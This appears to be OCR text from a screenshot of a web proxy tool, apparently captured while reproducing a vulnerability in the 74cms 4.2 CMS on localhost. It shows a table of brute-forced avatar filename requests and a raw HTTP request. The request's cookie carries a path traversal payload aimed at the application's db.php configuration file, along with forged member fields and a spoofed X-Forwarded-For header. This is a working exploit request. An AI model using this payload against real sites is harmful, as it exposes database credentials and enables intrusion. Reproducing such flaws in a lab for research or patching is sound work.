 Request Payload Status Error Timeout Length Comment
0 200 469
1 6e725e7ffa1c0a805dcffec2... 404 232
2 880839c3ff2e79718aa37f8... 404 232
3 c102c309ba03e996abc72... 404 232
4 bb94738a663eec7edbeda... 404 232
5 34ad00d3229de132980a7... 404 232
6 f81991c9755dc739b29a99... 404 232
7 571afb780a56a201b91624... 404 232
8 cb570941cf9bf8ae561ffc7f... 404 232
9 eb44ce0fc21ad01c5a5e93... 404 232
Request Response
Raw Params Headers Hex
GET /74cms42/data/upload/avatar/1706/28/6656852797209251cdfea25fd3b25b96.jpg HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: members_uc_info[0]=12312313; members_bind_info[type]=qq;
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php;
members_uc_info[username]=balisong6; members_uc_info[password]=balisong;
members_uc_info[uid]=666666; a6266_times=1;
SESS071fc91dc59067ad1b8d2f6643b178b3=g-7RNFonCnLQvZ3kJJ366aaiFqXf011phRROVvDokyI;
think_template=default; PHPSESSID=q6tql4qav80qs4n7eoa1gnml17; think_language=zh-CN
X-Forwarded-For: 127.0.0.2
Connection: close
Upgrade-Insecure-Requests: 1